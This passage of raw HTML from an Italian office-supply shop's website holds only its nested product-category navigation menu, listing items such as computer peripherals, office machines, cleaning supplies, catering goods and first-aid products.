href="https://convenienzaufficio.it/catalog/category/view/s/supporti-cpu-e-leggii/id/289/"><span>SUPPORTI CPU E LEGGII</span></a></li><li class="level2 category-item nav-7-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/mousepad-e-poggiapolsi/id/303/"><span>MOUSEPAD E POGGIAPOLSI</span></a></li><li class="level2 category-item nav-7-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-bracci-monitor-e-notebook/id/328/"><span>SUPPORTI, BRACCI MONITOR E NOTEBOOK</span></a></li><li class="level2 category-item nav-7-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/sit-stand/id/521/"><span>SIT STAND</span></a></li><li class="level2 category-item nav-7-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-lombari/id/783/"><span>SUPPORTI LOMBARI</span></a></li><li class="level2 category-item nav-7-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-bracci-monitor-notebook/id/946/"><span>SUPPORTI-BRACCI MONITOR-NOTEBOOK</span></a></li></ul></li><li class="level1 category-item nav-7-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/archiviazione-supporti-magnetici/id/294/"><span>ARCHIVIAZIONE SUPPORTI MAGNETICI</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-7-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-buste-e-album-porta-cd/id/295/"><span>ETICHETTE, BUSTE E ALBUM PORTA CD</span></a><ul class="level2 submenu"><li class="level3 category-item nav-7-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dvd/id/296/"><span>DVD</span></a></li></ul></li><li class="level2 hasChild parent category-item nav-7-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-buste-album-porta-cd/id/1082/"><span>ETICHETTE-BUSTE-ALBUM PORTA CD</span></a><ul class="level2 submenu"><li class="level3 category-item nav-7-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dvd/id/1083/"><span>DVD</span></a></li></ul></li></ul></li><li class="level1 category-item nav-7-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-tablet-e-smartphone/id/381/"><span>ACCESSORI PER TABLET E SMARTPHONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori/id/382/"><span>ACCESSORI</span></a></li><li class="level2 category-item nav-7-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-auto/id/485/"><span>ACCESSORI AUTO</span></a></li><li class="level2 category-item nav-7-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/powerbank-e-caricatori/id/508/"><span>POWERBANK E CARICATORI</span></a></li><li class="level2 category-item nav-7-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cavi-e-adatttori/id/682/"><span>CAVI E ADATTTORI</span></a></li></ul></li><li class="level1 category-item nav-7-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/periferiche-pc/id/434/"><span>PERIFERICHE PC</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori-cavi-e-organizzacavi/id/435/"><span>ADATTATORI, CAVI E ORGANIZZACAVI</span></a></li><li class="level2 category-item nav-7-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/tastiere-e-mouse/id/482/"><span>TASTIERE E MOUSE</span></a></li><li class="level2 category-item nav-7-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/webcam/id/483/"><span>WEBCAM</span></a></li><li class="level2 hasChild parent category-item nav-7-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/hub/id/484/"><span>HUB</span></a><ul class="level2 submenu"><li class="level3 category-item nav-7-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-usb/id/549/"><span>ACCESSORI USB</span></a></li></ul></li><li class="level2 category-item nav-7-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/altoparlanti-microfoni-e-cuffie/id/509/"><span>ALTOPARLANTI, MICROFONI E CUFFIE</span></a></li><li class="level2 category-item nav-7-5-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/cavi-di-sicurezza/id/520/"><span>CAVI DI SICUREZZA</span></a></li><li class="level2 category-item nav-7-5-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/filtri-privacy-per-laptop-e-monitor/id/541/"><span>FILTRI PRIVACY PER LAPTOP E MONITOR</span></a></li><li class="level2 category-item nav-7-5-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione-e-stampanti/id/573/"><span>MULTIFUNZIONE E STAMPANTI</span></a></li><li class="level2 category-item nav-7-5-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/lettori-card/id/679/"><span>LETTORI CARD</span></a></li><li class="level2 category-item nav-7-5-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/cuffie-e-webcam/id/886/"><span>CUFFIE E WEBCAM</span></a></li><li class="level2 category-item nav-7-5-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/altoparlanti-ed-accessori-video/id/892/"><span>ALTOPARLANTI ED ACCESSORI VIDEO</span></a></li><li class="level2 category-item nav-7-5-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/masterizzatori/id/893/"><span>MASTERIZZATORI</span></a></li><li class="level2 category-item nav-7-5-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/altoparlanti-microfoni-cuffie/id/947/"><span>ALTOPARLANTI-MICROFONI-CUFFIE</span></a></li><li class="level2 category-item nav-7-5-14"><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori-cavi-organizzacavi/id/1028/"><span>ADATTATORI-CAVI-ORGANIZZACAVI</span></a></li><li class="level2 category-item nav-7-5-15"><a href="https://convenienzaufficio.it/catalog/category/view/s/monitor/id/1192/"><span>MONITOR</span></a></li></ul></li><li class="level1 category-item nav-7-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppi-di-continuita/id/523/"><span>GRUPPI DI CONTINUITÀ</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppi-di-continuita/id/524/"><span>GRUPPI DI CONTINUITÀ</span></a></li></ul></li><li class="level1 category-item nav-7-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-magnetici/id/596/"><span>SUPPORTI MAGNETICI</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-7-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cd/id/597/"><span>CD</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-7-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dvd/id/598/"><span>DVD</span></a><ul class="level3 submenu"><li class="level4 category-item nav-7-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/blu-ray/id/599/"><span>BLU-RAY</span></a></li></ul></li></ul></li><li class="level2 category-item nav-7-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/chiavette-usb/id/600/"><span>CHIAVETTE USB</span></a></li><li class="level2 category-item nav-7-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/hard-disk-esterni/id/601/"><span>HARD-DISK ESTERNI</span></a></li><li class="level2 category-item nav-7-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/schede-memoria/id/602/"><span>SCHEDE MEMORIA</span></a></li><li class="level2 category-item nav-7-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/data-cartridge/id/617/"><span>DATA CARTRIDGE</span></a></li><li class="level2 category-item nav-7-7-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/cd-rw/id/672/"><span>CD-RW</span></a></li><li class="level2 category-item nav-7-7-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/hard-disk/id/834/"><span>HARD DISK</span></a></li><li class="level2 category-item nav-7-7-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/hard-disk/id/1187/"><span>HARD-DISK</span></a></li></ul></li><li class="level1 category-item nav-7-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/telefonia/id/680/"><span>TELEFONIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/telefoni/id/681/"><span>TELEFONI</span></a></li><li class="level2 category-item nav-7-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/interfono/id/686/"><span>INTERFONO</span></a></li><li class="level2 category-item nav-7-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/smartwatch/id/1196/"><span>SMARTWATCH</span></a></li></ul></li><li class="level1 category-item nav-7-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/fotocamere-e-videocamere-digitali/id/836/"><span>FOTOCAMERE E VIDEOCAMERE DIGITALI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/videocamere-digitali/id/837/"><span>VIDEOCAMERE DIGITALI</span></a></li><li class="level2 category-item nav-7-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/fotocamere-digitali/id/1195/"><span>FOTOCAMERE DIGITALI</span></a></li></ul></li><li class="level1 category-item nav-7-10 "><a href="https://convenienzaufficio.it/catalog/category/view/s/networking/id/864/"><span>NETWORKING</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/router-access-point/id/865/"><span>ROUTER & ACCESS POINT</span></a></li><li class="level2 category-item nav-7-10-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori-wireless/id/866/"><span>ADATTATORI WIRELESS</span></a></li><li class="level2 category-item nav-7-10-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/switch/id/867/"><span>SWITCH</span></a></li></ul></li><li class="level1 category-item nav-7-11 "><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori-caricatori/id/1127/"><span>ADATTATORI-CARICATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-11-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori-caricatori-da-viaggio-e-finder/id/1128/"><span>ADATTATORI-CARICATORI DA VIAGGIO E FINDER</span></a></li></ul></li><li class="level1 category-item nav-7-12 "><a href="https://convenienzaufficio.it/catalog/category/view/s/porta-notebook-e-tablet/id/1163/"><span>PORTA NOTEBOOK E TABLET</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-12-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/borse-zaini-trolley/id/1164/"><span>BORSE-ZAINI-TROLLEY</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-8 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/macchine-per-l-ufficio/id/104/"><span>MACCHINE PER L'UFFICIO</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-8-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/rilegatrici-e-accessori/id/105/"><span>RILEGATRICI E ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/rilegatrici-dorsi-a-pettini/id/106/"><span>RILEGATRICI DORSI A PETTINI</span></a></li><li class="level2 category-item nav-8-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/rilegatrici-ad-anelli/id/107/"><span>RILEGATRICI AD ANELLI</span></a></li><li class="level2 category-item nav-8-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-rilegature/id/110/"><span>ACCESSORI PER RILEGATURE</span></a></li><li class="level2 category-item nav-8-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-e-copertine-per-rilegature/id/113/"><span>CARTELLINE E COPERTINE PER RILEGATURE</span></a></li><li class="level2 category-item nav-8-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/rilegatrici-termiche-e-a-pressione/id/361/"><span>RILEGATRICI TERMICHE E A PRESSIONE</span></a></li><li class="level2 category-item nav-8-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/dorsi-per-rilegatura/id/774/"><span>DORSI PER RILEGATURA</span></a></li></ul></li><li class="level1 category-item nav-8-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/plastificatrici-e-accessori/id/108/"><span>PLASTIFICATRICI E ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pouches-per-plastificare/id/109/"><span>POUCHES PER PLASTIFICARE</span></a></li><li class="level2 category-item nav-8-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-plastificazione/id/119/"><span>ACCESSORI PER PLASTIFICAZIONE</span></a></li><li class="level2 category-item nav-8-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/film-in-bobina-per-plastificare/id/306/"><span>FILM IN BOBINA PER PLASTIFICARE</span></a></li><li class="level2 category-item nav-8-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/plastificatrici-a-caldo/id/476/"><span>PLASTIFICATRICI A CALDO</span></a></li><li class="level2 category-item nav-8-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/plastificatrici-a-freddo/id/515/"><span>PLASTIFICATRICI A FREDDO</span></a></li></ul></li><li class="level1 category-item nav-8-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/etichettatrici-e-accessori/id/125/"><span>ETICHETTATRICI E ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichettatrici-elettroniche-e-manuali/id/126/"><span>ETICHETTATRICI ELETTRONICHE E MANUALI</span></a></li><li class="level2 hasChild parent category-item nav-8-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette/id/127/"><span>ETICHETTE</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-8-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri/id/128/"><span>NASTRI</span></a><ul class="level3 submenu"><li class="level4 category-item nav-8-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/tamponi-per-etichettatrici-e-prezzatrici/id/129/"><span>TAMPONI PER ETICHETTATRICI E PREZZATRICI</span></a></li></ul></li></ul></li><li class="level2 category-item nav-8-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-nastri-tamponi-per-etichettatrici-e-prezzatrici/id/945/"><span>ETICHETTE-NASTRI-TAMPONI PER ETICHETTATRICI E PREZZATRICI</span></a></li><li class="level2 category-item nav-8-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-nastri-per-etichettatrici/id/1162/"><span>ETICHETTE-NASTRI PER ETICHETTATRICI</span></a></li></ul></li><li class="level1 category-item nav-8-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/calcolatrici/id/264/"><span>CALCOLATRICI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/alimentatori-ed-accessori/id/265/"><span>ALIMENTATORI ED ACCESSORI</span></a></li><li class="level2 category-item nav-8-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/tascabili/id/274/"><span>TASCABILI</span></a></li><li class="level2 category-item nav-8-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/da-tavolo/id/304/"><span>DA TAVOLO</span></a></li><li class="level2 category-item nav-8-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/da-tavolo-scriventi/id/305/"><span>DA TAVOLO SCRIVENTI</span></a></li><li class="level2 category-item nav-8-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/scientifiche-grafiche/id/341/"><span>SCIENTIFICHE - GRAFICHE</span></a></li><li class="level2 category-item nav-8-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/scientifiche-grafiche/id/1091/"><span>SCIENTIFICHE-GRAFICHE</span></a></li></ul></li><li class="level1 category-item nav-8-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/distruggidocumenti/id/292/"><span>DISTRUGGIDOCUMENTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-distruggidocumenti/id/293/"><span>ACCESSORI PER DISTRUGGIDOCUMENTI</span></a></li><li class="level2 category-item nav-8-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-frammenti-e-microframmenti/id/389/"><span>A FRAMMENTI E MICROFRAMMENTI</span></a></li><li class="level2 category-item nav-8-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-strisce/id/461/"><span>A STRISCE</span></a></li></ul></li><li class="level1 category-item nav-8-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/batterie-carica-batterie/id/1075/"><span>BATTERIE-CARICA BATTERIE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pile/id/1076/"><span>PILE</span></a></li><li class="level2 category-item nav-8-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/carica-batterie/id/1113/"><span>CARICA BATTERIE</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-9 has-active active hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-comunita/id/196/"><span>PRODOTTI PER COMUNITA'</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-9-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-e-accessori-per-la-pulizia/id/197/"><span>PRODOTTI E ACCESSORI PER LA PULIZIA</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/detergenti/id/198/"><span>DETERGENTI</span></a><ul class="level2 submenu"><li class="level3 category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/detersivi-per-pulizia/id/199/"><span>DETERSIVI PER PULIZIA</span></a></li></ul></li><li class="level2 category-item nav-9-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/panni-e-spugne/id/311/"><span>PANNI e SPUGNE</span></a></li><li class="level2 hasChild parent category-item nav-9-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchi-rifiuti/id/314/"><span>SACCHI RIFIUTI</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pattumiere/id/315/"><span>PATTUMIERE</span></a><ul class="level3 submenu"><li class="level4 category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/bidoni/id/316/"><span>BIDONI</span></a></li></ul></li></ul></li><li class="level2 hasChild parent category-item nav-9-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/assorbiumidita/id/352/"><span>ASSORBIUMIDITA'</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/profumatori/id/353/"><span>PROFUMATORI</span></a><ul class="level3 submenu"><li class="level4 category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/candele/id/354/"><span>CANDELE</span></a></li></ul></li></ul></li><li class="level2 category-item nav-9-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-pulizia-ambienti/id/430/"><span>ACCESSORI PER PULIZIA AMBIENTI</span></a></li><li class="level2 category-item nav-9-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/macchine-per-la-pulizia/id/773/"><span>MACCHINE PER LA PULIZIA</span></a></li><li class="level2 category-item nav-9-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavanderia/id/821/"><span>LAVANDERIA</span></a></li><li class="level2 category-item nav-9-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/detergenti-detersivi-per-pulizia/id/993/"><span>DETERGENTI-DETERSIVI PER PULIZIA</span></a></li><li class="level2 category-item nav-9-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/assorbiumidita-profumatori-candele/id/1020/"><span>ASSORBIUMIDITA'-PROFUMATORI-CANDELE</span></a></li></ul></li><li class="level1 category-item nav-9-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/igiene-personale/id/200/"><span>IGIENE PERSONALE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/igienizzanti-sapone-e-pasta-lavamani/id/201/"><span>IGIENIZZANTI, SAPONE E PASTA LAVAMANI</span></a></li><li class="level2 category-item nav-9-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/salviette-fazzoletti-e-lenzuolini/id/338/"><span>SALVIETTE, FAZZOLETTI E LENZUOLINI</span></a></li><li class="level2 category-item nav-9-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/dispenser-per-sapone/id/452/"><span>DISPENSER PER SAPONE</span></a></li><li class="level2 category-item nav-9-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/personal-care/id/490/"><span>PERSONAL CARE</span></a></li><li class="level2 category-item nav-9-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/saponi-e-paste-lavamani/id/815/"><span>SAPONI E PASTE LAVAMANI</span></a></li><li class="level2 category-item nav-9-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/igienizzanti-e-dispenser/id/829/"><span>IGIENIZZANTI E DISPENSER</span></a></li><li class="level2 category-item nav-9-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/salviette-e-fazzoletti/id/919/"><span>SALVIETTE E FAZZOLETTI</span></a></li></ul></li><li class="level1 category-item nav-9-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/catering-e-casalinghi/id/269/"><span>CATERING E CASALINGHI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/posate-monouso/id/270/"><span>POSATE MONOUSO</span></a></li><li class="level2 category-item nav-9-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/bicchieri-monouso/id/271/"><span>BICCHIERI MONOUSO</span></a></li><li class="level2 category-item nav-9-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/tovaglie-tovagliette-tovaglioli-e-runner/id/355/"><span>TOVAGLIE, TOVAGLIETTE, TOVAGLIOLI E RUNNER</span></a></li><li class="level2 category-item nav-9-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/piatti-monouso/id/429/"><span>PIATTI MONOUSO</span></a></li><li class="level2 category-item nav-9-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-vari/id/456/"><span>ACCESSORI VARI</span></a></li><li class="level2 category-item nav-9-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/contenitori-multiuso/id/466/"><span>CONTENITORI MULTIUSO</span></a></li><li class="level2 category-item nav-9-3-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/caffe-e-te/id/516/"><span>CAFFE E TE</span></a></li><li class="level2 category-item nav-9-3-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/bevande/id/526/"><span>BEVANDE</span></a></li><li class="level2 category-item nav-9-3-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/caramelle-cioccolatini-e-chewing-gum/id/527/"><span>CARAMELLE, CIOCCOLATINI E CHEWING GUM</span></a></li><li class="level2 hasChild parent category-item nav-9-3-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/snack-dolci/id/528/"><span>SNACK DOLCI</span></a><ul class="level2 submenu"><li class="level3 category-item nav-9-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/salati/id/529/"><span>SALATI</span></a></li></ul></li><li class="level2 category-item nav-9-3-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/strenne/id/531/"><span>STRENNE</span></a></li><li class="level2 category-item nav-9-3-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/contenitori-per-alimenti-e-utensili-da-cucina/id/538/"><span>CONTENITORI PER ALIMENTI E UTENSILI DA CUCINA</span></a></li><li class="level2 category-item nav-9-3-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/monodose/id/542/"><span>MONODOSE</span></a></li><li class="level2 category-item nav-9-3-14"><a href="https://convenienzaufficio.it/catalog/category/view/s/bicchieri-e-cannucce-monouso/id/770/"><span>BICCHIERI E CANNUCCE MONOUSO</span></a></li><li class="level2 category-item nav-9-3-15"><a href="https://convenienzaufficio.it/catalog/category/view/s/pasticceria-e-strenne/id/771/"><span>PASTICCERIA E STRENNE</span></a></li><li class="level2 category-item nav-9-3-16"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-e-utensili-cucina/id/784/"><span>ACCESSORI E UTENSILI CUCINA</span></a></li><li class="level2 category-item nav-9-3-17"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-il-buffet/id/788/"><span>ACCESSORI PER IL BUFFET</span></a></li><li class="level2 category-item nav-9-3-18"><a href="https://convenienzaufficio.it/catalog/category/view/s/contenitori-per-alimenti-borse-e-ceste/id/810/"><span>CONTENITORI PER ALIMENTI, BORSE E CESTE</span></a></li><li class="level2 category-item nav-9-3-19"><a href="https://convenienzaufficio.it/catalog/category/view/s/borracce-e-lunch-box/id/813/"><span>BORRACCE E LUNCH BOX</span></a></li><li class="level2 category-item nav-9-3-20"><a href="https://convenienzaufficio.it/catalog/category/view/s/tissue-per-ho-re-ca/id/898/"><span>TISSUE PER HO.RE.CA</span></a></li><li class="level2 category-item nav-9-3-21"><a href="https://convenienzaufficio.it/catalog/category/view/s/tissue-ho-re-ca-tovaglie-e-runner/id/914/"><span>TISSUE HO.RE.CA, TOVAGLIE E RUNNER</span></a></li><li class="level2 category-item nav-9-3-22"><a href="https://convenienzaufficio.it/catalog/category/view/s/tissue-ho-re-ca-tovaglie-runner/id/952/"><span>TISSUE HO.RE.CA-TOVAGLIE-RUNNER</span></a></li><li class="level2 category-item nav-9-3-23"><a href="https://convenienzaufficio.it/catalog/category/view/s/contenitori-per-alimenti-borse-ceste/id/958/"><span>CONTENITORI PER ALIMENTI-BORSE-CESTE</span></a></li></ul></li><li class="level1 category-item nav-9-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchetti-e-shoppers/id/392/"><span>SACCHETTI E SHOPPERS</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/shoppers-e-buste-in-carta/id/393/"><span>SHOPPERS E BUSTE IN CARTA</span></a></li><li class="level2 category-item nav-9-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchetti-ghiaccio-e-alimenti/id/407/"><span>SACCHETTI GHIACCIO E ALIMENTI</span></a></li><li class="level2 category-item nav-9-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/shoppers-biodegradabili/id/480/"><span>SHOPPERS BIODEGRADABILI</span></a></li><li class="level2 category-item nav-9-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchetti-zip/id/481/"><span>SACCHETTI ZIP</span></a></li></ul></li><li class="level1 category-item nav-9-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/primo-soccorso/id/400/"><span>PRIMO SOCCORSO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/parafarmaceutica/id/401/"><span>PARAFARMACEUTICA</span></a></li><li class="level2 category-item nav-9-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/armadietti-pronto-soccorso-e-kit-reintegro/id/451/"><span>ARMADIETTI PRONTO SOCCORSO E KIT REINTEGRO</span></a></li><li class="level2 category-item nav-9-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/valigette-pronto-soccorso-e-dispositivi-salvavita/id/826/"><span>VALIGETTE PRONTO SOCCORSO E DISPOSITIVI SALVAVITA</span></a></li><li class="level2 category-item nav-9-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/medicamenti/id/903/"><span>MEDICAMENTI</span></a></li></ul></li><li class="level1 category-item nav-9-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/materiale-elettrico/id/436/"><span>MATERIALE ELETTRICO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cavi-prese-prolunghe/id/437/"><span>CAVI, PRESE, PROLUNGHE</span></a></li><li class="level2 category-item nav-9-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cavi-prese-prolunghe/id/1109/"><span>CAVI-PRESE-PROLUNGHE</span></a></li><li class="level2 category-item nav-9-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/alimentatori/id/1159/"><span>ALIMENTATORI</span></a></li><li class="level2 category-item nav-9-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/lampadine-e-torce/id/1166/"><span>LAMPADINE E TORCE</span></a></li><li class="level2 category-item nav-9-6-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/telecomandi/id/1167/"><span>Telecomandi</span></a></li></ul></li><li class="level1 category-item nav-9-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/dispositivi-di-protezione-individuale-dpi/id/454/"><span>DISPOSITIVI DI PROTEZIONE INDIVIDUALE (DPI)</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dpi-per-testa-e-udito/id/455/"><span>DPI PER TESTA E UDITO</span></a></li><li class="level2 category-item nav-9-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/dpi-per-gli-occhi/id/497/"><span>DPI PER GLI OCCHI</span></a></li><li class="level2 category-item nav-9-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/dpi-per-le-vie-respiratorie/id/498/"><span>DPI PER LE VIE RESPIRATORIE</span></a></li><li class="level2 